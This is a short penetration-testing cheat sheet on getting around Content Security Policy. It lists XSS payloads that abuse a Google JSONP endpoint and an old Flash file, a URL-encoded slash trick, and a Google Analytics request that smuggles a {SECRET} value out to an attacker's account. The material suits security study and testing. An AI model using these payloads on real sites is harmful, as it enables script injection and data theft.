Content Security Policy (CSP) is an added layer of security that helps to detect and mitigate certain types of attacks, including Cross Site Scripting (XSS) and data injection attacks.
How do we circumvent CSP protections?
Based on different scenarios, we can use different tricks to bypass it.
If you discover that CSP is allowing you to load js files from insecure CDN, you can include older version of vulnerable libraries to achieve your goals.
Some insecure CDN:
- Google CDN
<script src="https://ajax.googleapis.com/ajax/services/feed/find?v=1.0&callback=alert&context=1337"></script>- Libraries
- Vulnerable Flash:
<embed src='//ajax.googleapis.com/ajax/libs/yui/2.8.0r4/build/charts/assets/charts.swf?allowedDomain=\"})))}catch(e){alert(1337)}//' allowscriptaccess=always>
- Vulnerable Flash:
- CloudFlare CDN
- jsDelivr

When you see something like this:
Content-Security-Policy: default-src 'none'; style-src 'self'; img-src 'self'; script-src https://cdnjs.cloudflare.com/ajax/libs/jquery/
You think: Oh, would I only be allowed to include the js files of trusted CDN under the path /ajax/libs/jquery/?
The answer is "No", and you can bypass it via "URL Encoding of a slash". Demo
When you see something like this:
Content-Security-Policy: img-src 'self' data: www.google-analytics.com
Not a problem. Quoted from the original report from hackerone:
The Google Analytics’ ea parameter is used to log event actions and can contain arbitrary strings. An attacker could setup a Google Analytics account and then inject an image referencing their account.
The exploit would be like: https://www.google-analytics.com/collect?v=1&tid=UA-77300477-1&cid=2111515817&t=event&ec=email&el=2111515817&cs=newsletter&cm=email&cn=062413&cm1=1&ea={SECRET}